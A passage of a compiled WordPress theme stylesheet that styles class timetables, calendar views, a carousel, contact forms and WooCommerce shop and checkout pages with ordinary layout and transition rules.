    margin-right: 50px;
    height: auto;
    width: calc(100% - 100px);
    display: block !important;
    -webkit-transition: all 80ms ease-in;
    transition: all 80ms ease-in; }
    @media (min-width: 992px) {
      .wcs-modal--arte .wcs-image {
        max-width: 30vw;
        position: fixed;
        top: 5vh;
        right: 50%;
        max-height: 90vh;
        width: auto;
        box-shadow: 0 10px 85px -14px rgba(0, 0, 0, 0.25); }
        .wcs-modal--arte .wcs-image:hover {
          -webkit-transform: scale(1.1);
                  transform: scale(1.1);
          box-shadow: 0 5px 85px -14px rgba(0, 0, 0, 0.45);
          z-index: 2; }
          .wcs-modal--arte .wcs-image:hover + .wcs-modal__inner {
            opacity: 0.95; } }
  .wcs-modal--arte .wcs-modal__meta {
    overflow: hidden;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
            flex-wrap: wrap;
    position: relative;
    padding: 50px 50px;
    -webkit-box-align: center;
    -webkit-align-items: center;
            align-items: center; }
    .wcs-modal--arte .wcs-modal__meta::before {
      content: '';
      display: block;
      position: absolute;
      opacity: 0.05;
      -webkit-transition: opacity 100ms ease-in;
      transition: opacity 100ms ease-in;
      background-color: currentcolor;
      top: 0;
      right: 0;
      bottom: 0;
      left: 0; }
    .wcs-modal--arte .wcs-modal__meta::before {
      z-index: -1; }
    .wcs-modal--arte .wcs-modal__meta li {
      display: block;
      -webkit-flex-basis: 100%;
              flex-basis: 100%;
      font-size: .625rem;
      text-transform: uppercase;
      letter-spacing: 1px;
      margin-bottom: 0;
      padding: .5rem 0; }
      @media (min-width: 992px) {
        .wcs-modal--arte .wcs-modal__meta li {
          -webkit-flex-basis: 37.5%;
                  flex-basis: 37.5%; } }
  .wcs-modal--arte li.wcs-modal__action {
    padding: .5rem 0; }
    @media (min-width: 992px) {
      .wcs-modal--arte li.wcs-modal__action {
        padding: 0;
        -webkit-flex-basis: 25%;
                flex-basis: 25%;
        text-align: right; } }
    .wcs-modal--arte li.wcs-modal__action .wcs-btn {
      margin-bottom: .5rem;
      margin-right: 0;
      border-radius: 100rem;
      padding-left: 1.75rem;
      padding-right: 1.75rem;
      -webkit-transition: all 80ms ease;
      transition: all 80ms ease; }
      .wcs-modal--arte li.wcs-modal__action .wcs-btn:last-of-type {
        margin-right: 0;
        margin-bottom: 0; }
      .wcs-modal--arte li.wcs-modal__action .wcs-btn:hover {
        text-decoration: none; }
  .wcs-modal--arte .wcs-map__container {
    min-height: 9rem;
    width: 90%;
    -webkit-transform: translate(63%, -12rem);
            transform: translate(63%, -12rem);
    box-shadow: 0 10px 35px -14px rgba(0, 0, 0, 0.75); }
  .wcs-modal--arte .wcs-modal__content {
    width: auto; }
  .wcs-modal--arte .wcs-modal__inner {
    position: relative;
    margin-top: 0;
    margin-bottom: 9rem;
    -webkit-flex-wrap: wrap;
            flex-wrap: wrap;
    box-shadow: 0 10px 85px -14px rgba(0, 0, 0, 0.25);
    -webkit-transition: opacity,-webkit-transform 80ms ease;
    transition: opacity,-webkit-transform 80ms ease;
    transition: opacity,transform 80ms ease;
    transition: opacity,transform 80ms ease,-webkit-transform 80ms ease; }
    @media (min-width: 992px) {
      .wcs-modal--arte .wcs-modal__inner {
        -webkit-transform: translateX(33.333%);
                transform: translateX(33.333%); } }

.wcs-timetable.wcs-timetable--monthly-calendar .wcs-filters__container {
  text-align: left;
  margin: 1rem 0 0 !important; }
  .wcs-timetable.wcs-timetable--monthly-calendar .wcs-filters__container .wcs-filters__filter-column {
    padding-top: 2rem !important; }
    .wcs-timetable.wcs-timetable--monthly-calendar .wcs-filters__container .wcs-filters__filter-column::before {
      display: none; }

.wcs-timetable.wcs-timetable--monthly-calendar .wcs-table-td {
  padding-top: 4%; }

.wcs-timetable.wcs-timetable--monthly-calendar .wcs-class {
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap; }
  @media (min-width: 768px) {
    .wcs-timetable.wcs-timetable--monthly-calendar .wcs-class {
      -webkit-align-content: stretch;
              align-content: stretch;
      -webkit-box-align: stretch !important;
      -webkit-align-items: stretch !important;
              align-items: stretch !important;
      position: relative;
      -webkit-flex-wrap: nowrap;
              flex-wrap: nowrap; }
      .wcs-timetable.wcs-timetable--monthly-calendar .wcs-class::before {
        content: '';
        display: block !important;
        position: absolute;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        background-color: currentColor;
        opacity: 0.035; } }

.wcs-timetable.wcs-timetable--monthly-calendar h3.wcs-class__title {
  font-size: 290%;
  margin-top: 1rem !important; }
  @media (min-width: 768px) {
    .wcs-timetable.wcs-timetable--monthly-calendar h3.wcs-class__title {
      margin-top: 2.5rem !important; } }

.wcs-timetable.wcs-timetable--monthly-calendar .wcs-class__time-duration {
  font-size: 120%;
  position: relative; }
  @media (min-width: 768px) {
    .wcs-timetable.wcs-timetable--monthly-calendar .wcs-class__time-duration {
      text-align: right; } }
  .wcs-timetable.wcs-timetable--monthly-calendar .wcs-class__time-duration::after {
    content: '';
    display: inline-block;
    position: absolute;
    width: 5rem;
    margin-left: 1rem;
    top: 50%;
    border-bottom: 2px solid currentColor; }

.wcs-timetable.wcs-timetable--monthly-calendar .wcs-class__meta {
  font-size: 120%; }

.wcs-timetable.wcs-timetable--monthly-calendar .wcs-class__image {
  -webkit-flex-basis: 12rem;
          flex-basis: 12rem;
  min-height: 12rem;
  margin-left: 7%;
  margin-top: 7%;
  height: auto;
  -webkit-align-self: stretch;
          align-self: stretch; }
  @media (min-width: 768px) {
    .wcs-timetable.wcs-timetable--monthly-calendar .wcs-class__image {
      -webkit-flex-basis: 20rem;
              flex-basis: 20rem;
      min-height: 14rem;
      margin-top: 0;
      margin-left: 0; } }

.wcs-timetable.wcs-timetable--monthly-calendar .wcs-class__excerpt {
  margin-top: 2rem; }

.wcs-timetable.wcs-timetable--monthly-calendar .wcs-class__inner {
  margin: 5% 7% 10%; }

@media (min-width: 1200px) {
  .wcs-timetable.wcs-timetable--monthly-calendar.wcs-timetable--side-agenda-left .wcs-day-agenda {
    padding-right: 3rem !important;
    padding-bottom: 3rem !important; } }

@media (min-width: 1200px) {
  .wcs-timetable.wcs-timetable--monthly-calendar.wcs-timetable--side-agenda-right .wcs-day-agenda {
    padding-left: 3rem !important;
    padding-bottom: 3rem !important; } }

.wcs-timetable.wcs-timetable--monthly-calendar .wcs-day-agenda__title {
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
  -webkit-transform-origin: left top 0;
          transform-origin: left top 0;
  text-align: right !important; }

.wcs-timetable--monthly-calendar .wcs-calendar__header h3 {
  font-weight: normal;
  font-size: 120%; }

.wcs-filters__title {
  font-weight: normal;
  font-size: 100%; }

.wcs-calendar__header .wcs-calendar-nav:first-child {
  text-align: left; }

.wcs-calendar__header .wcs-calendar-nav:last-child {
  text-align: right; }

.wcs-timetable--monthly-calendar.wcs-timetable--side-agenda .wcs-timetable__side-col {
  -webkit-flex-basis: 100%;
          flex-basis: 100%;
  -webkit-box-flex: 3;
  -webkit-flex-grow: 3;
          flex-grow: 3; }
  @media (min-width: 1200px) {
    .wcs-timetable--monthly-calendar.wcs-timetable--side-agenda .wcs-timetable__side-col {
      -webkit-flex-basis: 24rem;
              flex-basis: 24rem; } }
  .wcs-timetable--monthly-calendar.wcs-timetable--side-agenda .wcs-timetable__side-col::before {
    display: none; }
  .wcs-timetable--monthly-calendar.wcs-timetable--side-agenda .wcs-timetable__side-col .wcs-day-agenda {
    padding: 0; }

.wcs-timetable--monthly-calendar.wcs-timetable--side-agenda .wcs-timetable__main-col {
  -webkit-flex-basis: 100%;
          flex-basis: 100%;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
          flex-grow: 1;
  -webkit-flex-shrink: 0;
          flex-shrink: 0;
  padding-bottom: 3rem; }
  @media (min-width: 1200px) {
    .wcs-timetable--monthly-calendar.wcs-timetable--side-agenda .wcs-timetable__main-col {
      padding-bottom: 0;
      -webkit-flex-basis: 10rem;
              flex-basis: 10rem; } }

.wcs-timetable--monthly-calendar .wcs-day-agenda__title {
  text-align: left;
  display: inline-block;
  margin-bottom: 2rem; }
  .wcs-timetable--monthly-calendar .wcs-day-agenda__title::before {
    border-bottom-width: 2px; }

.wcs-timetable--monthly-calendar .wcs-class__image,
.wcs-timetable--monthly-calendar .wcs-class__inner {
  position: relative;
  z-index: 1; }

.wcs-timetable--monthly-calendar .wcs-class__image + .wcs-class__inner {
  margin-right: 7%;
  margin-left: 7%; }

.wcs-timetable--monthly-calendar .wcs-class + .wcs-class {
  margin-top: 4rem; }
  .wcs-timetable--monthly-calendar .wcs-class + .wcs-class::before {
    display: none; }

.wcs-timetable--monthly-calendar .wcs-day-agenda {
  max-width: 100%; }

.wcs-timetable--monthly-calendar .wcs-date span {
  font-size: 100%; }

.wcs-timetable__container.wcs-timetable--with-filters:not(.wcs-timetable--filters-center) .wcs-filters__container {
  -webkit-flex-basis: 10rem;
          flex-basis: 10rem;
  margin-right: 3rem; }

.wcs-timetable__list .wcs-class__excerpt {
  margin-top: 2rem; }

.wcs-timetable__list .wcs-class {
  min-height: 18rem;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
          flex-direction: column; }
  @media (min-width: 768px) {
    .wcs-timetable__list .wcs-class {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -webkit-flex-direction: row;
              flex-direction: row; } }
  .wcs-timetable__list .wcs-class + .wcs-class {
    margin-top: 2rem; }
    @media (min-width: 768px) {
      .wcs-timetable__list .wcs-class + .wcs-class {
        margin-top: 4rem; } }
    @media (min-width: 992px) {
      .wcs-timetable__list .wcs-class + .wcs-class {
        margin-top: 8rem; } }
  @media (min-width: 768px) {
    .wcs-timetable__list .wcs-class:nth-child(2n) {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: reverse;
      -webkit-flex-direction: row-reverse;
              flex-direction: row-reverse; }
      .wcs-timetable__list .wcs-class:nth-child(2n) .wcs-class__inner {
        padding-left: 0;
        padding-right: 8%; } }
    @media (min-width: 768px) and (min-width: 992px) {
      .wcs-timetable__list .wcs-class:nth-child(2n) .wcs-class__inner {
        padding-right: 10%; } }
  .wcs-timetable__list .wcs-class::before {
    display: none !important;
    z-index: -11111111; }

.wcs-timetable__list .wcs-class__title {
  font-size: 200%;
  text-transform: none; }
  @media (min-width: 992px) {
    .wcs-timetable__list .wcs-class__title {
      font-size: 280%; } }

.wcs-timetable__list .wcs-class__inner {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
          flex-direction: column;
  width: 100%;
  padding: 10% 0 0 0;
  -webkit-align-content: center;
          align-content: center;
  -webkit-align-self: flex-start;
          align-self: flex-start; }
  @media (min-width: 768px) {
    .wcs-timetable__list .wcs-class__inner {
      padding: 4% 10% 4% 8%; } }

.wcs-timetable__list .wcs-class .wcs-class__meta {
  padding: 0;
  margin: 0;
  font-size: 120%; }
  .wcs-timetable__list .wcs-class .wcs-class__meta .wcs-class__time-duration {
    margin-top: 2rem; }

.wcs-timetable__list .wcs-class .wcs-class__time {
  text-align: left;
  margin: 0 0 2rem;
  font-size: .9rem;
  font-weight: 500;
  display: block;
  position: relative;
  letter-spacing: 1px; }
  .wcs-timetable__list .wcs-class .wcs-class__time::after {
    content: '';
    display: inline-block;
    width: 10rem;
    margin-left: 2rem;
    position: relative;
    top: -0.25em;
    border-bottom: 1px solid currentColor; }
  .wcs-timetable__list .wcs-class .wcs-class__time span {
    display: inline-block;
    font-size: inherit !important;
    width: auto !important;
    line-height: inherit !important; }
  .wcs-timetable__list .wcs-class .wcs-class__time em {
    font-style: normal;
    display: inline-block;
    margin-left: 1rem; }

.wcs-timetable__list .wcs-class .wcs-class__image {
  width: 100%;
  max-width: 100%;
  display: block;
  padding-top: 100%; }
  @media (min-width: 576px) {
    .wcs-timetable__list .wcs-class .wcs-class__image {
      width: 14rem !important;
      padding-top: 0; } }
  @media (min-width: 992px) {
    .wcs-timetable__list .wcs-class .wcs-class__image {
      width: 26rem !important; } }

.wcs-timetable__list .wcs-class .wcs-class__action {
  margin-bottom: 0; }

.wcs-timetable__list .wcs-class::after {
  display: none !important; }

body .wcs-timetable__grid {
  padding-top: 3rem;
  margin-bottom: -5%; }
  body .wcs-timetable__grid .wcs-class__title {
    font-weight: normal !important;
    font-size: 160% !important;
    padding: 0 !important;
    margin: 3rem 0 .5rem 0 !important;
    text-align: center;
    letter-spacing: 0; }
  body .wcs-timetable__grid .btn, body .wcs-timetable__grid input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  body .wcs-timetable__grid input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  body .wcs-timetable__grid button, body .wcs-timetable__grid .comment-reply-link, body .wcs-timetable__grid .vc_general.vc_btn3.vc_btn3-style-btn-primary, body .wcs-timetable__grid .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, body .wcs-timetable__grid .vc_general.vc_btn3.vc_btn3-style-btn-link, body .wcs-timetable__grid .wpcf7-form input.wpcf7-submit, .wpcf7-form body .wcs-timetable__grid input.wpcf7-submit, body .wcs-timetable__grid .woocommerce .checkout-button.button, .woocommerce body .wcs-timetable__grid .checkout-button.button,
  body .wcs-timetable__grid .woocommerce #place_order, .woocommerce body .wcs-timetable__grid #place_order, body .wcs-timetable__grid .woocommerce .woocommerce-message .button, .woocommerce .woocommerce-message body .wcs-timetable__grid .button,
  body .wcs-timetable__grid .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-info body .wcs-timetable__grid .button,
  body .wcs-timetable__grid .woocommerce .woocommerce-notice .button, .woocommerce .woocommerce-notice body .wcs-timetable__grid .button {
    position: relative;
    z-index: 1; }
    body .wcs-timetable__grid .btn:hover, body .wcs-timetable__grid input:hover[type="submit"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
    body .wcs-timetable__grid input:hover[type="button"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
    body .wcs-timetable__grid button:hover, body .wcs-timetable__grid .comment-reply-link:hover, body .wcs-timetable__grid .vc_general.vc_btn3.vc_btn3-style-btn-primary:hover, body .wcs-timetable__grid .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary:hover, body .wcs-timetable__grid .vc_general.vc_btn3.vc_btn3-style-btn-link:hover, body .wcs-timetable__grid .wpcf7-form input.wpcf7-submit:hover, .wpcf7-form body .wcs-timetable__grid input.wpcf7-submit:hover, body .wcs-timetable__grid .woocommerce .checkout-button.button:hover, .woocommerce body .wcs-timetable__grid .checkout-button.button:hover,
    body .wcs-timetable__grid .woocommerce #place_order:hover, .woocommerce body .wcs-timetable__grid #place_order:hover, body .wcs-timetable__grid .woocommerce .woocommerce-message .button:hover, .woocommerce .woocommerce-message body .wcs-timetable__grid .button:hover,
    body .wcs-timetable__grid .woocommerce .woocommerce-info .button:hover, .woocommerce .woocommerce-info body .wcs-timetable__grid .button:hover,
    body .wcs-timetable__grid .woocommerce .woocommerce-notice .button:hover, .woocommerce .woocommerce-notice body .wcs-timetable__grid .button:hover {
      opacity: 1 !important; }
  body .wcs-timetable__grid .wcs-isotope-gutter {
    width: 6%; }
  body .wcs-timetable__grid .wcs-class {
    margin-bottom: 5% !important;
    background-color: transparent !important;
    box-shadow: none !important;
    text-align: center !important; }
    body .wcs-timetable__grid .wcs-class:hover .wcs-class__image {
      -webkit-transform: scale(1.1);
              transform: scale(1.1); }
    body .wcs-timetable__grid .wcs-class img,
    body .wcs-timetable__grid .wcs-class .wcs-class__image {
      -webkit-transition: all 120ms ease;
      transition: all 120ms ease; }
    body .wcs-timetable__grid .wcs-class .wcs-class__image {
      margin-bottom: 1rem; }
    body .wcs-timetable__grid .wcs-class__inner {
      display: -webkit-box;
      display: -webkit-flex;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
              flex-direction: column; }
    body .wcs-timetable__grid .wcs-class__time.h4 {
      font-size: 0.8rem;
      letter-spacing: 0;
      font-weight: 500; }
    body .wcs-timetable__grid .wcs-class__time, body .wcs-timetable__grid .wcs-class__date {
      -webkit-align-self: auto !important;
              align-self: auto !important;
      width: 100%;
      padding-left: 0 !important;
      padding-right: 0 !important;
      text-align: center !important;
      margin-bottom: 2rem; }
    body .wcs-timetable__grid .wcs-class__date {
      margin-top: 1rem; }
    body .wcs-timetable__grid .wcs-class__excerpt {
      display: block;
      margin: 0  0 1rem !important;
      line-height: 1.75; }
      body .wcs-timetable__grid .wcs-class__excerpt p {
        margin-bottom: 0.75rem; }
      body .wcs-timetable__grid .wcs-class__excerpt small {
        line-height: 1.5;
        display: inline-block;
        opacity: 0.8;
        font-size: 90%; }
    body .wcs-timetable__grid .wcs-class__meta {
      display: block;
      font-size: 90%;
      margin: 0 !important; }
      body .wcs-timetable__grid .wcs-class__meta-label {
        font-weight: inherit;
        opacity: 1;
        display: inline-block;
        margin-right: .15rem; }
      body .wcs-timetable__grid .wcs-class__meta span:not(.wcs-class__meta-label) {
        opacity: 0.75;
        display: inline-block; }
      body .wcs-timetable__grid .wcs-class__meta > div + div {
        margin-top: .5rem; }

.xtd-offset-frame.wcs-modall-call::before {
  z-index: -1; }

.wcs-modal__title small {
  color: inherit; }

/*
  5.4. Owl Carousel
  ------------------------------
*/
.owl-dots {
  text-align: center;
  margin-top: 1rem; }

.owl-dot {
  display: inline-block;
  width: 1.5rem;
  height: 1.5rem;
  position: relative;
  color: inherit;
  -webkit-transition: color,opacity 200ms ease;
  transition: color,opacity 200ms ease;
  border-radius: 100px;
  border: 1px solid transparent; }
  .owl-dot::before {
    content: '';
    display: block;
    width: .5rem;
    height: .5rem;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
    border: 1px solid currentColor;
    border-radius: 100px;
    -webkit-transition: color,opacity 200ms ease;
    transition: color,opacity 200ms ease; }
  .owl-dot:hover, .owl-dot.active {
    color: inherit; }
    .owl-dot:hover::before, .owl-dot.active::before {
      background-color: currentColor; }
  .owl-dot.active {
    border-color: currentColor; }

/*
  5.5. Contact Form 7
  ------------------------------
*/
.field-borders-bottom-only, .wpcf7-form input[type='text'],
.wpcf7-form input[type='email'],
.wpcf7-form textarea {
  border-top-style: none;
  border-right-style: none; }

.wpcf7-form input[type='text'],
.wpcf7-form input[type='email'],
.wpcf7-form textarea {
  padding-top: .25rem; }

.wpcf7-form label {
  font-size: .75rem;
  text-transform: uppercase;
  opacity: .5;
  display: block;
  margin-bottom: 1rem; }

.wpcf7-form p {
  margin-bottom: 2rem; }

.wpcf7-form input.wpcf7-submit {
  font-size: .6875rem;
  text-transform: uppercase;
  letter-spacing: 1px; }

.wpcf7-form-control-wrap {
  display: block;
  margin-top: .5rem; }

.xtd-carousel-mini .owl-carousel {
  -webkit-flex-basis: 100%;
          flex-basis: 100%;
  margin-right: 0;
  max-width: none; }

.xtd-carousel-mini .owl-stage-outer {
  border-radius: 0; }

.xtd-shadow--normal-hard {
  margin-bottom: 4rem; }

body .xtd-offset-frame::before {
  background-color: currentColor;
  opacity: 0.15 !important;
  -webkit-transform: rotate(-12.5deg);
          transform: rotate(-12.5deg);
  left: 0;
  right: 0;
  bottom: 0; }

body .xtd-offset-frame .vc_single_image-wrapper,
body .xtd-offset-frame > img {
  margin: 0 !important; }

.xtd-person {
  text-align: center;
  margin-bottom: 4rem;
  position: relative;
  -webkit-transition: all 120ms ease;
  transition: all 120ms ease; }
  .xtd-person img,
  .xtd-person .xtd-person__image {
    -webkit-transition: all 120ms ease;
    transition: all 120ms ease; }
  .xtd-person a, .xtd-person a:hover {
    text-decoration: none; }
  .xtd-person:hover {
    -webkit-transform: translateY(-7.5%);
            transform: translateY(-7.5%); }
    .xtd-person:hover .xtd-person__image.xtd-shadow--normal-light {
      box-shadow: 1.45rem 1.75rem 1.75rem 0rem rgba(0, 0, 0, 0.32) !important; }
    .xtd-person:hover .xtd-person__image {
      background-color: currentColor; }
    .xtd-person:hover img {
      opacity: 0.45; }
  .xtd-person__title.h2 {
    font-size: 140%;
    margin-top: 2rem;
    font-weight: bold;
    letter-spacing: 0; }
    .xtd-person__title.h2 span.h4 {
      display: block;
      margin-top: .5rem;
      font-weight: normal;
      letter-spacing: 1px;
      font-size: .7rem; }

.woocommerce .col2-set .col-1,
.woocommerce .col2-set .col-2 {
  max-width: 100%;
  padding-left: 0;
  padding-right: 0; }

.woocommerce .woocommerce-thankyou-order-received {
  font-size: 140%;
  text-align: center; }

.woocommerce .woocommerce-order-details,
.woocommerce .woocommerce-customer-details {
  margin-top: 4rem; }

@media (min-width: 768px) {
  .woocommerce .woocommerce-order-details {
    float: left;
    width: 60%; }
  .woocommerce .woocommerce-customer-details {
    float: right;
    width: 30%; } }

.woocommerce .woocommerce-order {
  overflow: hidden; }

.woocommerce .shop_attributes p {
  margin-bottom: 0; }

.woocommerce .woocommerce-order-overview {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  list-style: none;
  margin: 0;
  padding: 0;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  position: relative;
  padding: 1rem 3rem;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
          flex-direction: column; }
  @media (min-width: 768px) {
    .woocommerce .woocommerce-order-overview {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -webkit-flex-direction: row;
              flex-direction: row; } }
  .woocommerce .woocommerce-order-overview::before {
    content: '';
    display: block;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    position: absolute;
    background-color: currentColor;
    opacity: 0.05; }
  .woocommerce .woocommerce-order-overview strong {
    display: block;
    margin-top: .5rem;
    font-size: 120%; }
  .woocommerce .woocommerce-order-overview li {
    padding: 1rem 0; }

.woocommerce .woocommerce-shipping-methods {
  list-style: none;
  padding: 0;
  margin: 0; }

.woocommerce .woocommerce-checkout {
  overflow: hidden; }
  .woocommerce .woocommerce-checkout #order_comments {
    height: 6rem; }
  .woocommerce .woocommerce-checkout .order-review {
    padding: 4rem; }
  @media (min-width: 768px) {
    .woocommerce .woocommerce-checkout .order-details {
      width: 50%;
      float: left; }
    .woocommerce .woocommerce-checkout .order-review {
      float: right;
      width: 45%; } }
  .woocommerce .woocommerce-checkout .form-row {
    margin-left: 0;
    margin-right: 0;
    display: block; }
  .woocommerce .woocommerce-checkout .select2-selection {
    height: 2.4rem; }
  .woocommerce .woocommerce-checkout .select2-selection__rendered {
    line-height: 2.4rem; }
  .woocommerce .woocommerce-checkout .select2-selection__arrow {
    height: 2.4rem; }
  .woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single {
    border-radius: 0; }

.woocommerce .ct-sidebar {
  margin-top: 0; }

.woocommerce .cart-collaterals {
  margin-top: 4rem;
  max-width: 600px; }

.woocommerce .shop_table .product-quantity {
  width: 6rem; }

.woocommerce .shop_table .product-thumbnail {
  width: 6rem; }

.woocommerce .shop_table .product-price {
  width: 6rem; }

.woocommerce .shop_table .product-subtotal {
  width: 6rem; }

.woocommerce .shop_table .product-remove {
  width: 2rem; }

.woocommerce .shop_table th, .woocommerce .shop_table td {
  vertical-align: middle; }

.woocommerce .shop_table .actions {
  text-align: right;
  padding: 2rem; }
  .woocommerce .shop_table .actions .coupon {
    float: left;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    max-width: 50%;
    -webkit-box-align: center;
    -webkit-align-items: center;
            align-items: center; }
    .woocommerce .shop_table .actions .coupon label {
      display: none; }
    .woocommerce .shop_table .actions .coupon .input-text {
      margin-right: 1rem; }

.woocommerce .checkout_coupon {
  overflow: hidden; }
  .woocommerce .checkout_coupon .form-row {
    margin-left: 0;
    margin-right: 2rem;
    float: left; }

.woocommerce .wc_payment_methods {
  list-style: none;
  display: block;
  margin: 0;
  padding: 0; }
  .woocommerce .wc_payment_methods > li {
    margin-bottom: 2rem; }
    .woocommerce .wc_payment_methods > li label {
      margin-left: .5rem;
      display: inline-block; }

.woocommerce .woocommerce-message,
.woocommerce .woocommerce-info,
.woocommerce .woocommerce-notice {
  position: relative;
  padding: 1rem 1rem 1rem 2rem;
  margin-bottom: 2rem;
  clear: both;
  overflow: hidden;
  line-height: 40px; }
  .woocommerce .woocommerce-message::before,
  .woocommerce .woocommerce-info::before,
  .woocommerce .woocommerce-notice::before {
    content: '';
    border: 1px solid;
    opacity: 0.1;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: -1; }
  .woocommerce .woocommerce-message .button,
  .woocommerce .woocommerce-info .button,
  .woocommerce .woocommerce-notice .button {
    margin-left: 2rem;
    float: right; }

.woocommerce .woocommerce-error {
  list-style: none;
  margin-bottom: 2rem; }

.woocommerce .woocommerce-pagination {
  margin: 2.8rem 0 1.4rem; }
  .woocommerce .woocommerce-pagination ul.page-numbers {
    border: none;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
            flex-wrap: wrap;
    margin: 0;
    padding: 0;
    list-style: none;
    text-align: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
            justify-content: center; }
    .woocommerce .woocommerce-pagination ul.page-numbers li {
      border-right: none;
      border-left: none; }
      .woocommerce .woocommerce-pagination ul.page-numbers li + li {
        margin-left: 1em; }
      .woocommerce .woocommerce-pagination ul.page-numbers li .page-numbers {
        display: inline-block;
        width: 3rem;
        height: 3rem;
        line-height: 3rem;
        padding: 0;
        border-radius: 3px; }
        .woocommerce .woocommerce-pagination ul.page-numbers li .page-numbers:hover {
          background: none; }
        .woocommerce .woocommerce-pagination ul.page-numbers li .page-numbers.prev, .woocommerce .woocommerce-pagination ul.page-numbers li .page-numbers.next {
          border: 1px solid;
          border-radius: 100rem; }

.woocommerce .woocommerce-loop-before {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: end;
  -webkit-align-items: flex-end;
          align-items: flex-end;
  width: 100%;
  margin-bottom: 2rem;
  font-size: .85rem;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: row-reverse;
          flex-direction: row-reverse;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap; }
  .woocommerce .woocommerce-loop-before p,
  .woocommerce .woocommerce-loop-before form {
    margin-bottom: 0;
    opacity: 0.8; }
  .woocommerce .woocommerce-loop-before .woocommerce-result-count {
    -webkit-flex-basis: 50%;
            flex-basis: 50%;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
            flex-grow: 1;
    opacity: 0.5;
    padding: 0;
    text-align: right; }
  .woocommerce .woocommerce-loop-before .orderby {
    border-right: none;
    border-left: none;
    border-top: none;
    padding-left: 2px; }

.woocommerce ul.products {
  margin: 0 -0.5rem !important;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  list-style: none;
  padding: 0; }
  @media (min-width: 768px) {
    .woocommerce ul.products.columns-2 > .product {
      -webkit-flex-basis: 50%;
              flex-basis: 50%; }
    .woocommerce ul.products.columns-3 > .product {
      -webkit-flex-basis: 33.33%;
              flex-basis: 33.33%; }
    .woocommerce ul.products.columns-4 > .product {
      -webkit-flex-basis: 25%;
              flex-basis: 25%; }
    .woocommerce ul.products.columns-5 > .product {
      -webkit-flex-basis: 20%;
              flex-basis: 20%; }
    .woocommerce ul.products.columns-6 > .product {
      -webkit-flex-basis: 16.66%;
              flex-basis: 16.66%; } }
  .woocommerce ul.products li.product {
    margin-bottom: 4rem !important;
    padding: 0 .5rem !important;
    -webkit-flex-basis: 50%;
            flex-basis: 50%;
    position: relative; }
    @media (min-width: 768px) {
      .woocommerce ul.products li.product {
        -webkit-flex-basis: 25%;
                flex-basis: 25%; } }
    .woocommerce ul.products li.product a,
    .woocommerce ul.products li.product a:hover {
      text-decoration: none; }
    .woocommerce ul.products li.product h2.woocommerce-loop-product__title.woocommerce-loop-product__title {
      font-size: 140%;
      letter-spacing: 0px;
      padding: .25rem 0;
      margin-bottom: 0; }
    .woocommerce ul.products li.product .price {
      font-size: 100% !important;
      display: block;
      -webkit-transition: all 120ms ease;
      transition: all 120ms ease; }
    .woocommerce ul.products li.product .wp-post-image {
      margin-bottom: 1rem;
      -webkit-transition: all 120ms ease;
      transition: all 120ms ease; }
    .woocommerce ul.products li.product:hover .add_to_cart_button.button {
      -webkit-transform: translateY(0);
              transform: translateY(0);
      opacity: 1; }
    .woocommerce ul.products li.product:hover .price {
      opacity: 0;
      -webkit-transform: translateY(-100%);
              transform: translateY(-100%);
      z-index: -1; }
    .woocommerce ul.products li.product .added_to_cart {
      display: block;
      font-size: .8rem;
      opacity: 0.6;
      position: absolute;
      top: 100%;
      margin-top: .5rem;
      width: 100%;
      left: 0; }

.woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
  display: none !important; }

.woocommerce span.onsale {
  font-size: 12px;
  display: inline-block;
  line-height: 1.6rem;
